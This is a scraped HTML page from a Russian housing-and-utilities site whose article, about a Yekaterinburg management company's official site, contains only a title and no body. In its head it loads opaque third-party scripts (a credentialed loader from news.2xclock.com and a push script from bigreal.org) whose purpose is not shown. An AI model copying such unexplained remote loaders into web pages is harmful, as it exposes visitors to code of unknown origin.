

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html
body_size: 20793
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ук верх исетская екатеринбург официальный сайт</title>
	<link rel="canonical" href="https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ук верх исетская екатеринбург официальный сайт" />
	<meta property="og:url" content="https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-04T00:00:00+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#webpage","url":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html","name":"\u0423\u043a \u0432\u0435\u0440\u0445 \u0438\u0441\u0435\u0442\u0441\u043a\u0430\u044f \u0435\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#primaryimage"},"datePublished":"2019-09-04T00:00:00+00:00","dateModified":"2019-09-04T00:00:00+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0423\u043a \u0432\u0435\u0440\u0445 \u0438\u0441\u0435\u0442\u0441\u043a\u0430\u044f \u0435\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Ук верх исетская екатеринбург официальный сайт</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Ук верх исетская екатеринбург официальный сайт</h1>
		
	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="874">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/articles/uk-territoria-ekaterinburg-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
							
		<a href='/articles/uk-territoria-ekaterinburg-oficialnyj-sajt.html' class='title'>Ук территория екатеринбург официальный сайт</a>

		<div class="text">
					</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zsk-zdorove-ekaterinburg-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zsk-zdorove-ekaterinburg-oficialnyj-sajt.html' class='title'>Жск здоровье екатеринбург официальный сайт</a>

		<div class="text">
			Общая информация

Регион
    г. Екатеринбург, Свердловская область
  Регистрация
    Компания "ЖСК "НАШ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/uk-pioner-oficialnyj-sajt-ekaterinburg.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/uk-pioner-oficialnyj-sajt-ekaterinburg.html' class='title'>Ук пионер официальный сайт екатеринбург</a>

		<div class="text">
			Чем занимается компания

Виды деятельности
    
    • Управление недвижимым имуществом;
    	• Управление...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/articles/uk-verh-isetskaa-ekaterinburg-oficialnyj-sajt.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='874' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/articles/obuchenie-kataniyu-na-gornykh-lyzhakh-s-instruktorom-kak-nachat-i-dobitsya-uspekha.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745361611237-180x180-5ed08f8f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/obuchenie-kataniyu-na-gornykh-lyzhakh-s-instruktorom-kak-nachat-i-dobitsya-uspekha.html' class='title'>Обучение катанию на горных лыжах с инструктором: как начать и добиться успеха</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/tekhnologii-v-begovoy-obuvi-kak-vybrat-idealnuyu-paru.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745360859512-180x180-9e6c83c9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/tekhnologii-v-begovoy-obuvi-kak-vybrat-idealnuyu-paru.html' class='title'>Технологии в беговой обуви: Как выбрать идеальную пару</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/nastennye-zaryadnye-stantsii-dlya-elektromobiley-udobstvo-bezopasnost-i-effektivnost.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1745359357645-180x180-7f88fd2d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/nastennye-zaryadnye-stantsii-dlya-elektromobiley-udobstvo-bezopasnost-i-effektivnost.html' class='title'>Настенные зарядные станции для электромобилей: удобство, безопасность и эффективность</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/arenda-ofisa-v-tsentre-goroda-preimuschestva-i-nedostatki-dlya-vashego-biznesa.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/039e5219a4e9ea47d0f6b34d54fcf876-180x180-19ca657a.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/arenda-ofisa-v-tsentre-goroda-preimuschestva-i-nedostatki-dlya-vashego-biznesa.html' class='title'>Аренда офиса в центре города: преимущества и недостатки для вашего бизнеса</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/preimuschestva-nedvizhimosti-na-kosta-blanka-ispaniya-unikalnye-vozmozhnosti.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/c64b7706862fb92bc57f24d0a1d77451-180x180-ca4cf211.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/preimuschestva-nedvizhimosti-na-kosta-blanka-ispaniya-unikalnye-vozmozhnosti.html' class='title'>Преимущества недвижимости на Коста-Бланка, Испания: уникальные возможности</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/promokody-dlya-shinomontazha-sovety-po-ekonomii-deneg.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/tire-repair-franchise-180x180-5496c922.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/promokody-dlya-shinomontazha-sovety-po-ekonomii-deneg.html' class='title'>Промокоды для шиномонтажа: советы по экономии денег</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/inzhenernoe-proektirovanie-ot-trebovaniy-do-novykh-tekhnologiy-polnoe-rukovodstvo.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/84690634bc81ff2175ec9dff28122753-180x180-5eb21b4d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/inzhenernoe-proektirovanie-ot-trebovaniy-do-novykh-tekhnologiy-polnoe-rukovodstvo.html' class='title'>Инженерное проектирование: от требований до новых технологий. Полное руководство.</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/documenty/bankovskaya-garantiya-kak-zaschita-zakazchika-i-riski.html' class='title'>Банковская гарантия как защита заказчика и риски</a>
						<a href='/documenty' class='more'>Документы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/osnovnye-sposoby-zaschity-prav-potrebiteley.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/blobid1681163150371-180x180-e709dc94.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/osnovnye-sposoby-zaschity-prav-potrebiteley.html' class='title'>Основные способы защиты прав потребителей</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/articles/immigratsiya-v-ispaniyu-i-kak-poluchit-vnzh-v-ispanii.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/49b8caa48e3129dbf05962731cb1bf24-180x180-a8834b97.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/articles/immigratsiya-v-ispaniyu-i-kak-poluchit-vnzh-v-ispanii.html' class='title'>Иммиграция в Испанию и как получить ВНЖ в Испании</a>
						<a href='/articles' class='more'>Статьи</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
